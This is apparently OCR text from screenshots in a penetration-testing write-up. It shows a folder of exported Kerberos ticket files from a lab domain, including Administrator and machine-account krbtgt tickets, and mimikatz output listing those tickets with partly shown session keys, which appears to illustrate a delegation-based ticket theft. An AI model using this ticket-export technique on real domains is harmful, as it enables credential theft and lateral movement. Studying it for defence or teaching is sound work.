 名称 修改日期 类型 大小
[0;3e4]-0-0-40a40000-DM2008$@GC-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文件 2 KB
[0;3e4]-0-1-40a40000-DM2008$@ldap-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e4]-0-2-40a40000-DM2008$@cifs-win-qfphjsm1l7g.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e4]-2-0-60a00000-DM2008$@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e4]-2-1-40e00000-DM2008$@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-0-0-40a40000-DM2008$@cifs-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-0-1-40a40000.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-0-2-40a40000-DM2008$@LDAP-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-0-3-40a40000-DM2008$@ldap-win-qfphjsm1l7g.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-2-0-60a00000-DM2008$@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;3e7]-2-1-40e00000-DM2008$@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;1622d8]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;16172f]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;162201]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.kirbi 2020/2/11 11:07 KIRBI 文
[0;cd7f6]-0-0-40a40000-qiyou@cifs-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;cd7f6]-0-1-40a40000-qiyou@ldap-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
[0;cd7f6]-0-2-40a40000-qiyou@LDAP-WIN-QFPHJSM1L7G.qiyou.com.kirbi 2020/2/11 11:07 KIRBI 文
mimikatz 2.2.0 x64 (oe.eo)
Client Name (01) : DM2008$ ; @ QIYOU.COM ( $$Delegation Ticke
Flags 60a00000 : pre_authent ; renewable ; forwarded ; for
;
Session Key : 0x00000012 - aes256_hmac
e9e6a7fb850c0265eaea4b6c004c7395f8221dc5f8040fc5c26b586420e
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-0-60a00000-DM2008$@krbtgt-QIYOU.COM
[00000001]
Start/End/MaxRenew: 2020/2/11 9:52:02 ; 2020/2/11 19:52:02 ;
8 9:52:02
Service Name (02) : krbtgt ; QIYOU.COM ; @ QIYOU.COM
Target Name (02) : krbtgt ; QIYOU.COM ; @ QIYOU.COM
Client Name (01) : DM2008$ ; @ QIYOU.COM ( QIYOU.COM )
Flags 40e00000 : pre_authent ; initial ; renewable ; forwa
Session Key : 0x00000012 - aes256_hmac
c6fbb6efc0cabf3bcb1558ff69fd1fe4093c26f8df6c018a9333db2ceda
Ticket : 0x00000012 - aes256_hmac ; kvno = 2
[...]
* Saved to file [0;3e7]-2-1-40e00000-DM2008$@krbtgt-QIYOU.COM